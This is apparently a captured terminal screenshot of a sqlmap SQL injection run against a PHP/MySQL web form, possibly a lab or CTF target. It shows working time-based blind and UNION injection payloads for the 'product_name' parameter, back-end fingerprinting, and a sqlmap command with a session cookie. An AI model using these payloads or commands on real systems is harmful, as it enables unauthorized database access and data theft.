 Administrator: C:\Windows\system32\cmd.exe
r (potential) technique found
[18:28:52] [INFO] target URL appears to be UNION injectable with 4 columns
[18:28:52] [WARNING] output with limited number of rows detected. Switching to partial mode
[18:28:52] [INFO] POST parameter 'product_name' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'product_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 68 HTTP(s) requests:
---
Parameter: product_name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: product_name=juZT' AND (SELECT 9185 FROM (SELECT(SLEEP(5)))ZZVc) AND 'JbmY'='JbmY&submit=Search
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: product_name=juZT' UNION ALL SELECT NULL,CONCAT(0x7178627171,0x42455344554852694e6750754d514761735a644d524e
694f446f6e4c427a6e42615345674c545944,0x716b6b7a71),NULL,NULL-- -&submit=Search
---
do you want to exploit this SQL injection? [Y/n] Y
[18:29:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: PHP 7.4.29, Apache 2.4.53
back-end DBMS: MySQL >= 5.0.12
[18:29:13] [INFO] you can find results of scanning in multiple targets mode inside the CSV file 'C:\Users\PC\AppData\Loc
al\sqlmap\output\results-11242023_0628pm.csv'
[*] ending @ 18:29:13 /2023-11-24/
C:\Users\PC\Desktop\guri\sqlmap>python3 ./sqlmap.py -u http://35.234.113.69:31072/index.php --cookie="PHPSESSID=8cb8af02
dc302d814e6b7fb5a143be99" --forms